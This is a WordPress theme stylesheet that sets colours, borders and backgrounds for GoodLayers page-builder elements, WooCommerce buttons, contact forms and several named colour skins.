.gdlr-core-counter-item-top-text{ color: #828282; } 
.gdlr-core-counter-item-top-icon{ color: #393939; } 
.gdlr-core-counter-item-number{ color: #393939; } 
.gdlr-core-counter-item-divider{ border-color: #393939; } 
.gdlr-core-counter-item-bottom-text{ color: #393939; } 
.gdlr-core-column-service-item .gdlr-core-column-service-icon{ color: #9d9d9d; } 
.gdlr-core-column-service-item .gdlr-core-icon-style-round i{ background-color: #f3f3f3; } 
.gdlr-core-column-service-item .gdlr-core-column-service-title{ color: #383838; } 
.gdlr-core-column-service-item .gdlr-core-column-service-caption{ color: #747474; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title, .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ background-color: #3155a7; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{ color: #252525; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{ background-color: #2d9bea; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{ border-color: #2a80be; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{ color: #cecece; } 
.gdlr-core-image-overlay{ background-color: #000000; background-color: rgba(0, 0, 0, 0.6); } 
.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a, .gdlr-core-image-overlay-icon{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon{ background-color: #ffffff; } 
.gdlr-core-body .gdlr-core-image-item-wrap{ border-color: #000000; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ color: #343434; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ color: #747474; } 
.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{ color: #747474; } 
.gdlr-core-icon-list-item i{ color: #222222; } 
.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{ color: #f3f3f3; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{ color: #a5a5a5; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{ color: #262626; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{ color: #c8c8c8; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i{ color: #8a8989; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{ border-color: #a6a6a6; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title a{ color: #383838; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ color: #888888; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ color: #cecece; } 
.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{ background-color: #f9f9f9; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title a{ color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{ color: #ffffff; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{ color: #383838; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{ border-color: #e8e7e7; } 
.gdlr-core-post-slider-item .gdlr-core-post-slider-title a{ color: #ffffff; } 
.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info a{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title{ color: #a6aafb; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption{ color: #c1caf6; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ background-color: #223077; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #223077; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider{ border-color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-caption{ color: #c1caf6; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content{ color: #babdff; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ color: #505050; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{ color: #616161; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{ background-color: #f3f3f3; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled-indicator{ background-color: #3155a7; } 
.gdlr-core-flexslider-custom-nav i{ color: #a7a7a7; } 
.gdlr-core-flexslider-custom-nav i:hover{ color: #a7a7a7; } 
.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ color: #a7a7a7; border-color: #a7a7a7; } 
.gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #f1f1f1; } 
.gdlr-core-flexslider .flex-control-nav li a{ border-color: #8a8a8a; }.gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a.flex-active{ border-color: #8a8a8a; } 
.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a{ background-color: #dfdfdf; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a{ border-color: #dfdfdf; } 
.gdlr-core-social-share-item a{ color: #202020; } 
.gdlr-core-social-share-item .gdlr-core-divider{ border-color: #e5e5e5; } 
.gdlr-core-social-share-item .gdlr-core-social-share-count{ color: #202020; } 
.gdlr-core-stunning-text-item-caption{ color: #747474; } 
.gdlr-core-stunning-text-item-title{ color: #383838; } 
.gdlr-core-tab-item-title{ color: #8d8d8d; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{ background-color: #f7f7f7; } 
.gdlr-core-tab-item-title-wrap, .gdlr-core-tab-item-content-wrap, .gdlr-core-tab-item-title{ border-color: #ebebeb; } 
.gdlr-core-tab-item-title-line{ border-color: #3155a7; } 
.gdlr-core-tab-item-title.gdlr-core-active{ color: #464646; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{ background-color: #ffffff; } 
table tr th{ background-color: #3155a7; } 
table tr th, .seocrawler-body table tr th a, .seocrawler-body table tr th a:hover{ color: #ffffff; } 
table tr:nth-child(odd){ background-color: #f9f9f9; } 
table tr:nth-child(odd){ color: #949494; } 
table tr:nth-child(even){ background-color: #f3f3f3; } 
table tr:nth-child(even){ color: #949494; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{ color: #232323; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #707070; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i{ color: #ffa127; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{ color: #282828; } 
.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a{ color: #383838; } 
.gdlr-core-title-item .gdlr-core-title-item-caption{ color: #747474; } 
.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta a{ color: #3155a7; }.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce span.onsale{ background-color: #3155a7; } 
span.woocommerce-Price-amount.amount{ color: #3155a7; } 
.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{ color: #949494; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color: #3155a7; } 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ color: #ffffff; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ color: #ffffff; } 
.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist li{ background-color: #f3f3f3; } 
.gdlr-core-product-grid .gdlr-core-product-title a{ color: #191919; } 
.gdlr-core-product-grid .gdlr-core-product-title a:hover{ color: #434343; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{ background-color: #000000; background-color: rgba(0, 0, 0, 0.9); } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{ background-color: #3155a7; background-color: rgba(49, 85, 167, 0.9); } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #e6e6e6; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #1e3875; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #3155a7; } 
.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button{ background: #1a49a8; } 
.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button{ background-color: #1a49a8; }.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text,.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text{ color: #1a49a8; } 
.gdlr-core-body .gdlr-core-gdpr-form-submit input[type="submit"]{ background: #1a49a8; } 
/* jobcontent */
.wpcf7-desc {
    font-size: 0.8em;
    margin: -15px 0px 0px 0px !important;
}
.wpcf7-submit {
	background-color: #FF5E00 !important;
}
.wpcf7-not-valid-tip {
        margin: -15px 0px 15px 0px !important;
	color: #cc0000 !important;
} 
.gdlr-core-page-builder-body [data-skin="Dark"] h1, .gdlr-core-page-builder-body [data-skin="Dark"] h2, .gdlr-core-page-builder-body [data-skin="Dark"] h3, .gdlr-core-page-builder-body [data-skin="Dark"] h4, .gdlr-core-page-builder-body [data-skin="Dark"] h5, .gdlr-core-page-builder-body [data-skin="Dark"] h6, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a:hover{ color: #d3d3d3 }
.gdlr-core-page-builder-body [data-skin="Dark"], .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-content{ color: #d6d6d6 }
.gdlr-core-page-builder-body [data-skin="Dark"] i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark"] .seocrawler-widget ul li:before{ color: #e5e5e5 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #e5e5e5; }
.gdlr-core-page-builder-body [data-skin="Dark"] a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] a:hover, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link:hover{ color: #bfbfbf }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-divider{ border-color: #a3a3a3; column-rule-color: #a3a3a3; -moz-column-rule-color: #a3a3a3; -webkit-column-rule-color: #a3a3a3; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #a3a3a3 }
.gdlr-core-page-builder-body [data-skin="Dark"] *, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-border{ border-color: #a0a0a0 }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #a0a0a0; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-background{ background-color: #000000 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ background-color: #000000; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-content{ color: #e5e5e5 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-webkit-input-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-moz-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] :-ms-input-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] :-moz-placeholder{ color: #e5e5e5; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dark"] input[type="submit"]{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-pagination a{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] h1, .gdlr-core-page-builder-body [data-skin="Dark Port"] h2, .gdlr-core-page-builder-body [data-skin="Dark Port"] h3, .gdlr-core-page-builder-body [data-skin="Dark Port"] h4, .gdlr-core-page-builder-body [data-skin="Dark Port"] h5, .gdlr-core-page-builder-body [data-skin="Dark Port"] h6, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"], .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"] i, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark Port"] .seocrawler-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark Port"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-e-content{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark Port"] textarea{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] ::-webkit-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] ::-moz-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] :-ms-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] :-moz-placeholder{ color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="submit"]{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color.gdlr-core-active{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="submit"]:hover{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination span{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Purple"], .gdlr-core-page-builder-body [data-skin="Purple"] .gdlr-core-skin-content{ color: #abb1ff }
.gdlr-core-page-builder-body [data-skin="Red Dark"], .gdlr-core-page-builder-body [data-skin="Red Dark"] .gdlr-core-skin-content{ color: #d0888b }
.gdlr-core-page-builder-body [data-skin="Port Carousel"] i, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .seocrawler-widget ul li:before{ color: #6d6d6d }.gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #6d6d6d; }.gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #6d6d6d; }
.gdlr-core-page-builder-body [data-skin="About Orange"] h1, .gdlr-core-page-builder-body [data-skin="About Orange"] h2, .gdlr-core-page-builder-body [data-skin="About Orange"] h3, .gdlr-core-page-builder-body [data-skin="About Orange"] h4, .gdlr-core-page-builder-body [data-skin="About Orange"] h5, .gdlr-core-page-builder-body [data-skin="About Orange"] h6, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="About Orange"], .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-content{ color: #ff4800 }
.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form white"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-skin-e-content{ color: #7f7f7f }.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form grey"] textarea{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] ::-webkit-input-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] ::-moz-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] :-ms-input-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] :-moz-placeholder{ color: #7f7f7f; }
.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-button-color{ background-color: #81ca41 }.gdlr-core-page-builder-body [data-skin="Contact form grey"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form grey"] input[type="submit"]{ background-color: #81ca41; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-pagination a{ background-color: #81ca41 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] h1, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h2, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h3, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h4, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h5, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h6, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption a:hover{ color: #9bb6f3 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"], .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-content{ color: #9bb6f3 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] i, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .seocrawler-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] h1, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h2, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h3, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h4, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h5, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h6, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption a:hover{ color: #aac1f6 }
.gdlr-core-page-builder-body [data-skin="CTA Purple"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-content{ color: #aac1f6 }
